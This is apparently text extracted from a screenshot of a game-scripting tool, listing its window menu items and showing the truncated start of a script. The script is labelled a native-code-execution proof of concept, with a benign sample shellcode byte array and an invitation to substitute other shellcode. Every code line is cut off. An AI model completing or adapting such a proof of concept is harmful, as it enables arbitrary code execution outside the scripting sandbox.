 Windows
Hide all windows
Show all windows
Show Game Script window
Show UI Scale window
Show Code Save Load window
Show Code Run window
Force show Code Run window
Show Code Errors window
Force show Code Errors window
Show Console window
Force show Console window
Show Memory Viewer window
Force show Memory Viewer window
Show List of Functions window
Show C Header for Sokol GFX window
Show File Browser window
Show Frame 0 Cache window
Game Script
Right gamepad stick as arrow keys | Curre
Copy all code Paste code
// native code exec PoC via Game Script -
//
// sample shellcode: mov rax, 0x1337; ret
// drop your own shellcode inplace here
let shellcode = [0x48,0xC7,0xC0,0x37,0x13
// hex printing helper functions
let i2c_map = ['0', '1', '2', '3', '4', '
let c2i_map = {'0': 0, '1': 1, '2': 2, '3
fn hex_to_num(s) {
var str_len = len(s)